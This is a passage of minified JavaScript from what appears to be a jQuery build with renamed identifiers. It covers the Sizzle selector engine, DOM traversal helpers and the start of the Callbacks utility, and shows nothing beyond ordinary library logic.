null!=g&&(dB(Object(g))?G.merge(e,"string"==typeof g?[g]:g):a.call(e,g)),e},inArray:function(g,h,e){var L;if(h){if(d)return d.call(h,g,e);for(L=h.length,e=e?0>e?Math.max(0,L+e):e:0;L>e;e++)if(e in h&&h[e]===g)return e}return-1},merge:function(g,h){var e=+h.length,L=0,b=g.length;while(e>L)g[b++]=h[L++];if(e!==e)while(void 0!==h[L])g[b++]=h[L++];return g.length=b,g},grep:function(g,h,e){for(var L,b=[],A=0,a=g.length,d=!e;a>A;A++)L=!h(g[A],A),L!==d&&b.push(g[A]);return b},map:function(g,h,e){var L,b,a=0,d=[];if(dB(g))for(L=g.length;L>a;a++)b=h(g[a],a,e),null!=b&&d.push(b);else for(a in g)b=h(g[a],a,e),null!=b&&d.push(b);return A.apply([],d)},guid:1,proxy:function(g,h){var e,L,A;return"string"==typeof h&&(A=g[h],h=g,g=A),G.isFunction(g)?(e=b.call(arguments,2),L=function(){return g.apply(h||this,e.concat(b.call(arguments)))},L.guid=g.guid=g.guid||G.guid++,L):void 0},now:function(){return+new Date},support:eY}),"function"==typeof Symbol&&(G.fn[Symbol.iterator]=e[Symbol.iterator]),G.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(g,h){f["[object "+h+"]"]=h.toLowerCase()});function dB(g){var h=!!g&&"length"in g&&g.length,e=G.type(g);return"function"===e||G.isWindow(g)?!1:"array"===e||0===h||"number"==typeof h&&h>0&&h-1 in g}var eP=function(g){var h,e,L,b,A,a,d,f,U,ag,eY,c,G,gL,eR,eG,de,dB,eP,gZ="sizzle"+1*new Date,db=g.document,fT=0,ei=0,dJ=H(),gLg=H(),X=H(),eg=function(g,h){return g===h&&(eY=!0),0},fD=1<<31,bB={}.hasOwnProperty,gd=[],fZ=gd.pop,ai=gd.push,gH=gd.push,dL=gd.slice,eO=function(g,h){for(var e=0,L=g.length;L>e;e++)if(g[e]===h)return e;return-1},i="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",j="[\\x20\\t\\r\\n\\f]",k="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",l="\\["+j+"*("+k+")(?:"+j+"*([*^$|!~]?=)"+j+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+k+"))|)"+j+"*\\]",m=":("+k+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+l+")*)|.*)\\)|)",n=new RegExp(j+"+","g"),o=new RegExp("^"+j+"+|((?:^|[^\\\\])(?:\\\\.)*)"+j+"+$","g"),p=new RegExp("^"+j+"*,"+j+"*"),q=new RegExp("^"+j+"*([>+~]|"+j+")"+j+"*"),r=new RegExp("="+j+"*([^\\]'\"]*?)"+j+"*\\]","g"),s=new RegExp(m),t=new RegExp("^"+k+"$"),u={ID:new RegExp("^#("+k+")"),CLASS:new RegExp("^\\.("+k+")"),TAG:new RegExp("^("+k+"|[*])"),ATTR:new RegExp("^"+l),PSEUDO:new RegExp("^"+m),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+j+"*(even|odd|(([+-]|)(\\d*)n|)"+j+"*(?:([+-]|)"+j+"*(\\d+)|))"+j+"*\\)|)","i"),bool:new RegExp("^(?:"+i+")$","i"),needsContext:new RegExp("^"+j+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+j+"*((?:-\\d)?\\d*)"+j+"*\\)|)(?=[^-]|$)","i")},v=/^(?:input|select|textarea|button)$/i,w=/^h\d$/i,x=/^[^{]+\{\s*\[native \w/,y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,z=/[+~]/,B=/'|\\/g,C=new RegExp("\\\\([\\da-f]{1,6}"+j+"?|("+j+")|.)","ig"),D=function(g,h,e){var L="0x"+h-65536;return L!==L||e?h:0>L?String.fromCharCode(L+65536):String.fromCharCode(L>>10|55296,1023&L|56320)},E=function(){c()};try{gH.apply(gd=dL.call(db.childNodes),db.childNodes),gd[db.childNodes.length].nodeType}catch(g){gH={apply:gd.length?function(g,h){ai.apply(g,dL.call(h))}:function(g,h){var e=g.length,L=0;while(g[e++]=h[L++]);g.length=e-1}}}function F(g,h,L,b){var A,d,U,ag,eY,gL,de,dB,fT=h&&h.ownerDocument,ei=h?h.nodeType:9;if(L=L||[],"string"!=typeof g||!g||1!==ei&&9!==ei&&11!==ei)return L;if(!b&&((h?h.ownerDocument||h:db)!==G&&c(h),h=h||G,eR)){if(11!==ei&&(gL=y.exec(g)))if(A=gL[1]){if(9===ei){if(!(U=h.getElementById(A)))return L;if(U.id===A)return L.push(U),L}else if(fT&&(U=fT.getElementById(A))&&eP(h,U)&&U.id===A)return L.push(U),L}else{if(gL[2])return gH.apply(L,h.getElementsByTagName(g)),L;if((A=gL[3])&&e.getElementsByClassName&&h.getElementsByClassName)return gH.apply(L,h.getElementsByClassName(A)),L}if(e.qsa&&!X[g+" "]&&(!eG||!eG.test(g))){if(1!==ei)fT=h,dB=g;else if("object"!==h.nodeName.toLowerCase()){(ag=h.getAttribute("id"))?ag=ag.replace(B,"\\$&"):h.setAttribute("id",ag=gZ),de=a(g),d=de.length,eY=t.test(ag)?"#"+ag:"[id='"+ag+"']";while(d--)de[d]=eY+" "+S(de[d]);dB=de.join(","),fT=z.test(g)&&Q(h.parentNode)||h}if(dB)try{return gH.apply(L,fT.querySelectorAll(dB)),L}catch(g){}finally{ag===gZ&&h.removeAttribute("id")}}}return f(g.replace(o,"$1"),h,L,b)}function H(){var g=[];function h(e,b){return g.push(e+" ")>L.cacheLength&&delete h[g.shift()],h[e+" "]=b}return h}function I(g){return g[gZ]=!0,g}function J(g){var h=G.createElement("div");try{return!!g(h)}catch(g){return!1}finally{h.parentNode&&h.parentNode.removeChild(h),h=null}}function K(g,h){var e=g.split("|"),b=e.length;while(b--)L.attrHandle[e[b]]=h}function M(g,h){var e=h&&g,L=e&&1===g.nodeType&&1===h.nodeType&&(~h.sourceIndex||fD)-(~g.sourceIndex||fD);if(L)return L;if(e)while(e=e.nextSibling)if(e===h)return-1;return g?1:-1}function N(g){return function(h){var e=h.nodeName.toLowerCase();return"input"===e&&h.type===g}}function O(g){return function(h){var e=h.nodeName.toLowerCase();return("input"===e||"button"===e)&&h.type===g}}function P(g){return I(function(h){return h=+h,I(function(e,L){var b,A=g([],e.length,h),a=A.length;while(a--)e[b=A[a]]&&(e[b]=!(L[b]=e[b]))})})}function Q(g){return g&&"undefined"!=typeof g.getElementsByTagName&&g}e=F.support={},A=F.isXML=function(g){var h=g&&(g.ownerDocument||g).documentElement;return h?"HTML"!==h.nodeName:!1},c=F.setDocument=function(g){var h,b,a=g?g.ownerDocument||g:db;return a!==G&&9===a.nodeType&&a.documentElement?(G=a,gL=G.documentElement,eR=!A(G),(b=G.defaultView)&&b.top!==b&&(b.addEventListener?b.addEventListener("unload",E,!1):b.attachEvent&&b.attachEvent("onunload",E)),e.attributes=J(function(g){return g.className="i",!g.getAttribute("className")}),e.getElementsByTagName=J(function(g){return g.appendChild(G.createComment("")),!g.getElementsByTagName("*").length}),e.getElementsByClassName=x.test(G.getElementsByClassName),e.getById=J(function(g){return gL.appendChild(g).id=gZ,!G.getElementsByName||!G.getElementsByName(gZ).length}),e.getById?(L.find.ID=function(g,h){if("undefined"!=typeof h.getElementById&&eR){var e=h.getElementById(g);return e?[e]:[]}},L.filter.ID=function(g){var h=g.replace(C,D);return function(g){return g.getAttribute("id")===h}}):(delete L.find.ID,L.filter.ID=function(g){var h=g.replace(C,D);return function(g){var e="undefined"!=typeof g.getAttributeNode&&g.getAttributeNode("id");return e&&e.value===h}}),L.find.TAG=e.getElementsByTagName?function(g,h){return"undefined"!=typeof h.getElementsByTagName?h.getElementsByTagName(g):e.qsa?h.querySelectorAll(g):void 0}:function(g,h){var e,L=[],b=0,A=h.getElementsByTagName(g);if("*"===g){while(e=A[b++])1===e.nodeType&&L.push(e);return L}return A},L.find.CLASS=e.getElementsByClassName&&function(g,h){return"undefined"!=typeof h.getElementsByClassName&&eR?h.getElementsByClassName(g):void 0},de=[],eG=[],(e.qsa=x.test(G.querySelectorAll))&&(J(function(g){gL.appendChild(g).innerHTML="<a id='"+gZ+"'></a><select id='"+gZ+"-\r\\' msallowcapture=''><option selected=''></option></select>",g.querySelectorAll("[msallowcapture^='']").length&&eG.push("[*^$]="+j+"*(?:''|\"\")"),g.querySelectorAll("[selected]").length||eG.push("\\["+j+"*(?:value|"+i+")"),g.querySelectorAll("[id~="+gZ+"-]").length||eG.push("~="),g.querySelectorAll(":checked").length||eG.push(":checked"),g.querySelectorAll("a#"+gZ+"+*").length||eG.push(".#.+[+~]")}),J(function(g){var h=G.createElement("input");h.setAttribute("type","hidden"),g.appendChild(h).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&eG.push("name"+j+"*[*^$|!~]?="),g.querySelectorAll(":enabled").length||eG.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),eG.push(",.*:")})),(e.matchesSelector=x.test(dB=gL.matches||gL.webkitMatchesSelector||gL.mozMatchesSelector||gL.oMatchesSelector||gL.msMatchesSelector))&&J(function(g){e.disconnectedMatch=dB.call(g,"div"),dB.call(g,"[s!='']:x"),de.push("!=",m)}),eG=eG.length&&new RegExp(eG.join("|")),de=de.length&&new RegExp(de.join("|")),h=x.test(gL.compareDocumentPosition),eP=h||x.test(gL.contains)?function(g,h){var e=9===g.nodeType?g.documentElement:g,L=h&&h.parentNode;return g===L||!(!L||1!==L.nodeType||!(e.contains?e.contains(L):g.compareDocumentPosition&&16&g.compareDocumentPosition(L)))}:function(g,h){if(h)while(h=h.parentNode)if(h===g)return!0;return!1},eg=h?function(g,h){if(g===h)return eY=!0,0;var L=!g.compareDocumentPosition-!h.compareDocumentPosition;return L?L:(L=(g.ownerDocument||g)===(h.ownerDocument||h)?g.compareDocumentPosition(h):1,1&L||!e.sortDetached&&h.compareDocumentPosition(g)===L?g===G||g.ownerDocument===db&&eP(db,g)?-1:h===G||h.ownerDocument===db&&eP(db,h)?1:ag?eO(ag,g)-eO(ag,h):0:4&L?-1:1)}:function(g,h){if(g===h)return eY=!0,0;var e,L=0,b=g.parentNode,A=h.parentNode,a=[g],d=[h];if(!b||!A)return g===G?-1:h===G?1:b?-1:A?1:ag?eO(ag,g)-eO(ag,h):0;if(b===A)return M(g,h);e=g;while(e=e.parentNode)a.unshift(e);e=h;while(e=e.parentNode)d.unshift(e);while(a[L]===d[L])L++;return L?M(a[L],d[L]):a[L]===db?-1:d[L]===db?1:0},G):G},F.matches=function(g,h){return F(g,null,null,h)},F.matchesSelector=function(g,h){if((g.ownerDocument||g)!==G&&c(g),h=h.replace(r,"='$1']"),e.matchesSelector&&eR&&!X[h+" "]&&(!de||!de.test(h))&&(!eG||!eG.test(h)))try{var L=dB.call(g,h);if(L||e.disconnectedMatch||g.document&&11!==g.document.nodeType)return L}catch(g){}return F(h,G,null,[g]).length>0},F.contains=function(g,h){return(g.ownerDocument||g)!==G&&c(g),eP(g,h)},F.attr=function(g,h){(g.ownerDocument||g)!==G&&c(g);var b=L.attrHandle[h.toLowerCase()],A=b&&bB.call(L.attrHandle,h.toLowerCase())?b(g,h,!eR):void 0;return void 0!==A?A:e.attributes||!eR?g.getAttribute(h):(A=g.getAttributeNode(h))&&A.specified?A.value:null},F.error=function(g){throw new Error("Syntax error, unrecognized expression: "+g)},F.uniqueSort=function(g){var h,L=[],b=0,A=0;if(eY=!e.detectDuplicates,ag=!e.sortStable&&g.slice(0),g.sort(eg),eY){while(h=g[A++])h===g[A]&&(b=L.push(A));while(b--)g.splice(L[b],1)}return ag=null,g},b=F.getText=function(g){var h,e="",L=0,A=g.nodeType;if(A){if(1===A||9===A||11===A){if("string"==typeof g.textContent)return g.textContent;for(g=g.firstChild;g;g=g.nextSibling)e+=b(g)}else if(3===A||4===A)return g.nodeValue}else while(h=g[L++])e+=b(h);return e},L=F.selectors={cacheLength:50,createPseudo:I,match:u,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(g){return g[1]=g[1].replace(C,D),g[3]=(g[3]||g[4]||g[5]||"").replace(C,D),"~="===g[2]&&(g[3]=" "+g[3]+" "),g.slice(0,4)},CHILD:function(g){return g[1]=g[1].toLowerCase(),"nth"===g[1].slice(0,3)?(g[3]||F.error(g[0]),g[4]=+(g[4]?g[5]+(g[6]||1):2*("even"===g[3]||"odd"===g[3])),g[5]=+(g[7]+g[8]||"odd"===g[3])):g[3]&&F.error(g[0]),g},PSEUDO:function(g){var h,e=!g[6]&&g[2];return u.CHILD.test(g[0])?null:(g[3]?g[2]=g[4]||g[5]||"":e&&s.test(e)&&(h=a(e,!0))&&(h=e.indexOf(")",e.length-h)-e.length)&&(g[0]=g[0].slice(0,h),g[2]=e.slice(0,h)),g.slice(0,3))}},filter:{TAG:function(g){var h=g.replace(C,D).toLowerCase();return"*"===g?function(){return!0}:function(g){return g.nodeName&&g.nodeName.toLowerCase()===h}},CLASS:function(g){var h=dJ[g+" "];return h||(h=new RegExp("(^|"+j+")"+g+"("+j+"|$)"))&&dJ(g,function(g){return h.test("string"==typeof g.className&&g.className||"undefined"!=typeof g.getAttribute&&g.getAttribute("class")||"")})},ATTR:function(g,h,e){return function(L){var b=F.attr(L,g);return null==b?"!="===h:h?(b+="","="===h?b===e:"!="===h?b!==e:"^="===h?e&&0===b.indexOf(e):"*="===h?e&&b.indexOf(e)>-1:"$="===h?e&&b.slice(-e.length)===e:"~="===h?(" "+b.replace(n," ")+" ").indexOf(e)>-1:"|="===h?b===e||b.slice(0,e.length+1)===e+"-":!1):!0}},CHILD:function(g,h,e,L,b){var A="nth"!==g.slice(0,3),a="last"!==g.slice(-4),d="of-type"===h;return 1===L&&0===b?function(g){return!!g.parentNode}:function(h,e,f){var U,ag,eY,c,G,gL,eR=A!==a?"nextSibling":"previousSibling",eG=h.parentNode,de=d&&h.nodeName.toLowerCase(),dB=!f&&!d,eP=!1;if(eG){if(A){while(eR){c=h;while(c=c[eR])if(d?c.nodeName.toLowerCase()===de:1===c.nodeType)return!1;gL=eR="only"===g&&!gL&&"nextSibling"}return!0}if(gL=[a?eG.firstChild:eG.lastChild],a&&dB){c=eG,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G&&U[2],c=G&&eG.childNodes[G];while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if(1===c.nodeType&&++eP&&c===h){ag[g]=[fT,G,eP];break}}else if(dB&&(c=h,eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),U=ag[g]||[],G=U[0]===fT&&U[1],eP=G),eP===!1)while(c=++G&&c&&c[eR]||(eP=G=0)||gL.pop())if((d?c.nodeName.toLowerCase()===de:1===c.nodeType)&&++eP&&(dB&&(eY=c[gZ]||(c[gZ]={}),ag=eY[c.uniqueID]||(eY[c.uniqueID]={}),ag[g]=[fT,eP]),c===h))break;return eP-=b,eP===L||eP%L===0&&eP/L>=0}}},PSEUDO:function(g,h){var e,b=L.pseudos[g]||L.setFilters[g.toLowerCase()]||F.error("unsupported pseudo: "+g);return b[gZ]?b(h):b.length>1?(e=[g,g,"",h],L.setFilters.hasOwnProperty(g.toLowerCase())?I(function(g,e){var L,A=b(g,h),a=A.length;while(a--)L=eO(g,A[a]),g[L]=!(e[L]=A[a])}):function(g){return b(g,0,e)}):b}},pseudos:{not:I(function(g){var h=[],e=[],L=d(g.replace(o,"$1"));return L[gZ]?I(function(g,h,e,b){var A,a=L(g,null,b,[]),d=g.length;while(d--)(A=a[d])&&(g[d]=!(h[d]=A))}):function(g,b,A){return h[0]=g,L(h,null,A,e),h[0]=null,!e.pop()}}),has:I(function(g){return function(h){return F(g,h).length>0}}),contains:I(function(g){return g=g.replace(C,D),function(h){return(h.textContent||h.innerText||b(h)).indexOf(g)>-1}}),lang:I(function(g){return t.test(g||"")||F.error("unsupported lang: "+g),g=g.replace(C,D).toLowerCase(),function(h){var e;do{if(e=eR?h.lang:h.getAttribute("xml:lang")||h.getAttribute("lang"))return e=e.toLowerCase(),e===g||0===e.indexOf(g+"-")}while((h=h.parentNode)&&1===h.nodeType);return!1}}),target:function(h){var e=g.location&&g.location.hash;return e&&e.slice(1)===h.id},root:function(g){return g===gL},focus:function(g){return g===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(g.type||g.href||~g.tabIndex)},enabled:function(g){return g.disabled===!1},disabled:function(g){return g.disabled===!0},checked:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&!!g.checked||"option"===h&&!!g.selected},selected:function(g){return g.parentNode&&g.parentNode.selectedIndex,g.selected===!0},empty:function(g){for(g=g.firstChild;g;g=g.nextSibling)if(g.nodeType<6)return!1;return!0},parent:function(g){return!L.pseudos.empty(g)},header:function(g){return w.test(g.nodeName)},input:function(g){return v.test(g.nodeName)},button:function(g){var h=g.nodeName.toLowerCase();return"input"===h&&"button"===g.type||"button"===h},text:function(g){var h;return"input"===g.nodeName.toLowerCase()&&"text"===g.type&&(null==(h=g.getAttribute("type"))||"text"===h.toLowerCase())},first:P(function(){return[0]}),last:P(function(g,h){return[h-1]}),eq:P(function(g,h,e){return[0>e?e+h:e]}),even:P(function(g,h){for(var e=0;h>e;e+=2)g.push(e);return g}),odd:P(function(g,h){for(var e=1;h>e;e+=2)g.push(e);return g}),lt:P(function(g,h,e){for(var L=0>e?e+h:e;--L>=0;)g.push(L);return g}),gt:P(function(g,h,e){for(var L=0>e?e+h:e;++L<h;)g.push(L);return g})}},L.pseudos.nth=L.pseudos.eq;for(h in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})L.pseudos[h]=N(h);for(h in{submit:!0,reset:!0})L.pseudos[h]=O(h);function R(){}R.prototype=L.filters=L.pseudos,L.setFilters=new R,a=F.tokenize=function(g,h){var e,b,A,a,d,f,U,ag=gLg[g+" "];if(ag)return h?0:ag.slice(0);d=g,f=[],U=L.preFilter;while(d){e&&!(b=p.exec(d))||(b&&(d=d.slice(b[0].length)||d),f.push(A=[])),e=!1,(b=q.exec(d))&&(e=b.shift(),A.push({value:e,type:b[0].replace(o," ")}),d=d.slice(e.length));for(a in L.filter)!(b=u[a].exec(d))||U[a]&&!(b=U[a](b))||(e=b.shift(),A.push({value:e,type:a,matches:b}),d=d.slice(e.length));if(!e)break}return h?d.length:d?F.error(g):gLg(g,f).slice(0)};function S(g){for(var h=0,e=g.length,L="";e>h;h++)L+=g[h].value;return L}function T(g,h,e){var L=h.dir,b=e&&"parentNode"===L,A=ei++;return h.first?function(h,e,A){while(h=h[L])if(1===h.nodeType||b)return g(h,e,A)}:function(h,e,a){var d,f,U,ag=[fT,A];if(a){while(h=h[L])if((1===h.nodeType||b)&&g(h,e,a))return!0}else while(h=h[L])if(1===h.nodeType||b){if(U=h[gZ]||(h[gZ]={}),f=U[h.uniqueID]||(U[h.uniqueID]={}),(d=f[L])&&d[0]===fT&&d[1]===A)return ag[2]=d[2];if(f[L]=ag,ag[2]=g(h,e,a))return!0}}}function V(g){return g.length>1?function(h,e,L){var b=g.length;while(b--)if(!g[b](h,e,L))return!1;return!0}:g[0]}function W(g,h,e){for(var L=0,b=h.length;b>L;L++)F(g,h[L],e);return e}function Y(g,h,e,L,b){for(var A,a=[],d=0,f=g.length,U=null!=h;f>d;d++)(A=g[d])&&(e&&!e(A,L,b)||(a.push(A),U&&h.push(d)));return a}function Z(g,h,e,L,b,A){return L&&!L[gZ]&&(L=Z(L)),b&&!b[gZ]&&(b=Z(b,A)),I(function(A,a,d,f){var U,ag,eY,c=[],G=[],gL=a.length,eR=A||W(h||"*",d.nodeType?[d]:d,[]),eG=!g||!A&&h?eR:Y(eR,c,g,d,f),de=e?b||(A?g:gL||L)?[]:a:eG;if(e&&e(eG,de,d,f),L){U=Y(de,G),L(U,[],d,f),ag=U.length;while(ag--)(eY=U[ag])&&(de[G[ag]]=!(eG[G[ag]]=eY))}if(A){if(b||g){if(b){U=[],ag=de.length;while(ag--)(eY=de[ag])&&U.push(eG[ag]=eY);b(null,de=[],U,f)}ag=de.length;while(ag--)(eY=de[ag])&&(U=b?eO(A,eY):c[ag])>-1&&(A[U]=!(a[U]=eY))}}else de=Y(de===a?de.splice(gL,de.length):de),b?b(null,a,de,f):gH.apply(a,de)})}function $(g){for(var h,e,b,A=g.length,a=L.relative[g[0].type],d=a||L.relative[" "],f=a?1:0,ag=T(function(g){return g===h},d,!0),eY=T(function(g){return eO(h,g)>-1},d,!0),c=[function(g,e,L){var b=!a&&(L||e!==U)||((h=e).nodeType?ag(g,e,L):eY(g,e,L));return h=null,b}];A>f;f++)if(e=L.relative[g[f].type])c=[T(V(c),e)];else{if(e=L.filter[g[f].type].apply(null,g[f].matches),e[gZ]){for(b=++f;A>b;b++)if(L.relative[g[b].type])break;return Z(f>1&&V(c),f>1&&S(g.slice(0,f-1).concat({value:" "===g[f-2].type?"*":""})).replace(o,"$1"),e,b>f&&$(g.slice(f,b)),A>b&&$(g=g.slice(b)),A>b&&S(g))}c.push(e)}return V(c)}function _(g,h){var e=h.length>0,b=g.length>0,A=function(A,a,d,f,ag){var eY,gL,eG,de=0,dB="0",eP=A&&[],gZ=[],db=U,ei=A||b&&L.find.TAG("*",ag),dJ=fT+=null==db?1:Math.random()||.1,gLg=ei.length;for(ag&&(U=a===G||a||ag);dB!==gLg&&null!=(eY=ei[dB]);dB++){if(b&&eY){gL=0,a||eY.ownerDocument===G||(c(eY),d=!eR);while(eG=g[gL++])if(eG(eY,a||G,d)){f.push(eY);break}ag&&(fT=dJ)}e&&((eY=!eG&&eY)&&de--,A&&eP.push(eY))}if(de+=dB,e&&dB!==de){gL=0;while(eG=h[gL++])eG(eP,gZ,a,d);if(A){if(de>0)while(dB--)eP[dB]||gZ[dB]||(gZ[dB]=fZ.call(f));gZ=Y(gZ)}gH.apply(f,gZ),ag&&!A&&gZ.length>0&&de+h.length>1&&F.uniqueSort(f)}return ag&&(fT=dJ,U=db),eP};return e?I(A):A}return d=F.compile=function(g,h){var e,L=[],b=[],A=X[g+" "];if(!A){h||(h=a(g)),e=h.length;while(e--)A=$(h[e]),A[gZ]?L.push(A):b.push(A);A=X(g,_(b,L)),A.selector=g}return A},f=F.select=function(g,h,b,A){var f,U,ag,eY,c,G="function"==typeof g&&g,gL=!A&&a(g=G.selector||g);if(b=b||[],1===gL.length){if(U=gL[0]=gL[0].slice(0),U.length>2&&"ID"===(ag=U[0]).type&&e.getById&&9===h.nodeType&&eR&&L.relative[U[1].type]){if(h=(L.find.ID(ag.matches[0].replace(C,D),h)||[])[0],!h)return b;G&&(h=h.parentNode),g=g.slice(U.shift().value.length)}f=u.needsContext.test(g)?0:U.length;while(f--){if(ag=U[f],L.relative[eY=ag.type])break;if((c=L.find[eY])&&(A=c(ag.matches[0].replace(C,D),z.test(U[0].type)&&Q(h.parentNode)||h))){if(U.splice(f,1),g=A.length&&S(U),!g)return gH.apply(b,A),b;break}}}return(G||d(g,gL))(A,h,!eR,b,!h||z.test(g)&&Q(h.parentNode)||h),b},e.sortStable=gZ.split("").sort(eg).join("")===gZ,e.detectDuplicates=!!eY,c(),e.sortDetached=J(function(g){return 1&g.compareDocumentPosition(G.createElement("div"))}),J(function(g){return g.innerHTML="<a href='#'></a>","#"===g.firstChild.getAttribute("href")})||K("type|href|height|width",function(g,h,e){return e?void 0:g.getAttribute(h,"type"===h.toLowerCase()?1:2)}),e.attributes&&J(function(g){return g.innerHTML="<input/>",g.firstChild.setAttribute("value",""),""===g.firstChild.getAttribute("value")})||K("value",function(g,h,e){return e||"input"!==g.nodeName.toLowerCase()?void 0:g.defaultValue}),J(function(g){return null==g.getAttribute("disabled")})||K(i,function(g,h,e){var L;return e?void 0:g[h]===!0?h.toLowerCase():(L=g.getAttributeNode(h))&&L.specified?L.value:null}),F}(g);G.find=eP,G.expr=eP.selectors,G.expr[":"]=G.expr.pseudos,G.uniqueSort=G.unique=eP.uniqueSort,G.text=eP.getText,G.isXMLDoc=eP.isXML,G.contains=eP.contains;var gZ=function(g,h,e){var L=[],b=void 0!==e;while((g=g[h])&&9!==g.nodeType)if(1===g.nodeType){if(b&&G(g).is(e))break;L.push(g)}return L},db=function(g,h){for(var e=[];g;g=g.nextSibling)1===g.nodeType&&g!==h&&e.push(g);return e},fT=G.expr.match.needsContext,ei=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,dJ=/^.[^:#\[\.,]*$/;function gLg(g,h,e){if(G.isFunction(h))return G.grep(g,function(g,L){return!!h.call(g,L,g)!==e});if(h.nodeType)return G.grep(g,function(g){return g===h!==e});if("string"==typeof h){if(dJ.test(h))return G.filter(h,g,e);h=G.filter(h,g)}return G.grep(g,function(g){return G.inArray(g,h)>-1!==e})}G.filter=function(g,h,e){var L=h[0];return e&&(g=":not("+g+")"),1===h.length&&1===L.nodeType?G.find.matchesSelector(L,g)?[L]:[]:G.find.matches(g,G.grep(h,function(g){return 1===g.nodeType}))},G.fn.extend({find:function(g){var h,e=[],L=this,b=L.length;if("string"!=typeof g)return this.pushStack(G(g).filter(function(){for(h=0;b>h;h++)if(G.contains(L[h],this))return!0}));for(h=0;b>h;h++)G.find(g,L[h],e);return e=this.pushStack(b>1?G.unique(e):e),e.selector=this.selector?this.selector+" "+g:g,e},filter:function(g){return this.pushStack(gLg(this,g||[],!1))},not:function(g){return this.pushStack(gLg(this,g||[],!0))},is:function(g){return!!gLg(this,"string"==typeof g&&fT.test(g)?G(g):g||[],!1).length}});var X,eg=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,fD=G.fn.init=function(g,h,e){var b,A;if(!g)return this;if(e=e||X,"string"==typeof g){if(b="<"===g.charAt(0)&&">"===g.charAt(g.length-1)&&g.length>=3?[null,g,null]:eg.exec(g),!b||!b[1]&&h)return!h||h.jquery?(h||e).find(g):this.constructor(h).find(g);if(b[1]){if(h=h instanceof G?h[0]:h,G.merge(this,G.parseHTML(b[1],h&&h.nodeType?h.ownerDocument||h:L,!0)),ei.test(b[1])&&G.isPlainObject(h))for(b in h)G.isFunction(this[b])?this[b](h[b]):this.attr(b,h[b]);return this}if(A=L.getElementById(b[2]),A&&A.parentNode){if(A.id!==b[2])return X.find(g);this.length=1,this[0]=A}return this.context=L,this.selector=g,this}return g.nodeType?(this.context=this[0]=g,this.length=1,this):G.isFunction(g)?"undefined"!=typeof e.ready?e.ready(g):g(G):(void 0!==g.selector&&(this.selector=g.selector,this.context=g.context),G.makeArray(g,this))};fD.prototype=G.fn,X=G(L);var bB=/^(?:parents|prev(?:Until|All))/,gd={children:!0,contents:!0,next:!0,prev:!0};G.fn.extend({has:function(g){var h,e=G(g,this),L=e.length;return this.filter(function(){for(h=0;L>h;h++)if(G.contains(this,e[h]))return!0})},closest:function(g,h){for(var e,L=0,b=this.length,A=[],a=fT.test(g)||"string"!=typeof g?G(g,h||this.context):0;b>L;L++)for(e=this[L];e&&e!==h;e=e.parentNode)if(e.nodeType<11&&(a?a.index(e)>-1:1===e.nodeType&&G.find.matchesSelector(e,g))){A.push(e);break}return this.pushStack(A.length>1?G.uniqueSort(A):A)},index:function(g){return g?"string"==typeof g?G.inArray(this[0],G(g)):G.inArray(g.jquery?g[0]:g,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(g,h){return this.pushStack(G.uniqueSort(G.merge(this.get(),G(g,h))))},addBack:function(g){return this.add(null==g?this.prevObject:this.prevObject.filter(g))}});function fZ(g,h){do{g=g[h]}while(g&&1!==g.nodeType);return g}G.each({parent:function(g){var h=g.parentNode;return h&&11!==h.nodeType?h:null},parents:function(g){return gZ(g,"parentNode")},parentsUntil:function(g,h,e){return gZ(g,"parentNode",e)},next:function(g){return fZ(g,"nextSibling")},prev:function(g){return fZ(g,"previousSibling")},nextAll:function(g){return gZ(g,"nextSibling")},prevAll:function(g){return gZ(g,"previousSibling")},nextUntil:function(g,h,e){return gZ(g,"nextSibling",e)},prevUntil:function(g,h,e){return gZ(g,"previousSibling",e)},siblings:function(g){return db((g.parentNode||{}).firstChild,g)},children:function(g){return db(g.firstChild)},contents:function(g){return G.nodeName(g,"iframe")?g.contentDocument||g.contentWindow.document:G.merge([],g.childNodes)}},function(g,h){G.fn[g]=function(e,L){var b=G.map(this,h,e);return"Until"!==g.slice(-5)&&(L=e),L&&"string"==typeof L&&(b=G.filter(L,b)),this.length>1&&(gd[g]||(b=G.uniqueSort(b)),bB.test(g)&&(b=b.reverse())),this.pushStack(b)}});var ai=/\S+/g;function gH(g){var h={};return G.each(g.match(ai)||[],function(g,e){h[e]=!0}),h}G.Callbacks=function(g){g="string"==typeof g?gH(g):G.extend({},g);var h,e,L,b,A=[],a=[],d=-1,f=function(){for(b=g.once,L=h=!0;a.length;d=-1){e=a.shift();while(++d<A.length)A[d].apply(e[0],e[1])===!1&&g.stopOnFalse&&(d=A.length,e=!1)}g.memory||(e=!1),h=!1,b&&(A=e?[]:"")},U={add:function(){return A&&(e&&!h&&(d=A.length-1,a.push(e)),function h(e){G.each(e,function(e,L){G.isFunction(L)?g.unique&&U.has(L)||A.push(L):L&&L.length&&"string"!==G.type(L)&&h(L)})}(arguments),e&&!h&&f()),this},remove:function(){return G.each(arguments,function(g,h){var e;while((e=G.inArray(h,A,e))>-1)A.splice(e,1),d>=e&&d--}),this},has:function(g){return g?G.inArray(g,A)>-1:A.length>0},empty:function(){return 